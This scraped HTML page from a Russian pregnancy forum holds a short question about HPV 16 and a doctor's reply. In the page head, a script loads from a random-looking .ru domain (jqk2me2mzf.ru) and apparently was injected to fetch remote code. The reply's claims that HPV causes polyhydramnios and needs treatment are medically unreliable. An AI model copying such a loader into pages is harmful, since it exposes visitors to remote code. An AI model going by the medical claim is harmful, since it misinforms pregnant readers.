

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/915/u_menya_vpch_16_naskolko_on_opasen_/
body_size: 9686
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>ВПЧ 16 у женщин</title>
                <meta name="description" content="Насколько опасен ВПЧ 16 у женщин и как его лечить, читайте на нашем форуме.">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">ВПЧ</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Анастасия </b><br><img src="//www.gravatar.com/avatar/b3460aa6c63a0053bbe20ec8e94025a1?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">у меня впч 16, насколько он опасен? </td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/zdorove/">Здоровье</a>&raquo;, опубликовано 2016-02-01</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинекологд, 2016-02-01 19:31:53:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый вечер, Анастасия! Любая инфекция неблагоприятна для малыша, могут обнаружить многоводие или мутные воды. Нужно хотя бы минимальное лечение провести, безопасное для малыша. А на следующем  УЗИ посмотрят все показатели. Лечение назначит ваш врач, так как самолечением заниматься опасно.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/zapechennyie_baklajanyi/">Запеченные баклажаны</a></li>
                    <li><a href="/blyuda_iz_kabachkov/">Блюда из кабачков</a></li>
                    <li><a href="/pesochnyie_korzinki/">Песочные корзинки</a></li>
                    <li><a href="/fruktovyiy_tort/">Фруктовый торт</a></li>
                    <li><a href="/oladi_na_moloke/">Оладьи на молоке</a></li>
                    <li><a href="/byistryiy_tort/">Быстрый торт</a></li>
                    <li><a href="/bifshteks/">Бифштекс</a></li>
                    <li><a href="/shokoladnaya_glazur/">Шоколадная глазурь</a></li>
                    <li><a href="/salat_iz_krabovyih_palochek/">Салат из крабовых палочек</a></li>
                    <li><a href="/pirojki_s_yaytsom_i_zelenyim_lukom/">Пирожки с яйцом и зеленым луком</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/pervaya-beremennost-posle-soroka-let-rozhat-ili-net/">Первая беременность после сорока лет - рожать или нет ?</a></li><li><a href="/laringit-u-detej-simptomy-i-lechenie/">Ларингит у детей – симптомы и лечение</a></li><li><a href="/mozhno-ili-nelzya-beremennym-prinimat-vannu/">Можно или нельзя беременным принимать ванну ?</a></li><li><a href="/korolevskaya_vatrushka_retsept/">Королевская ватрушка рецепт</a></li><li><a href="/baklajanyi_s_pomidorami_i_chesnokom/">Баклажаны с помидорами и чесноком</a></li><li><a href="/pryaniki/">Пряники</a></li><li><a href="/bolyat_koleni_chto_delat_/">Болят колени, что делать? </a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
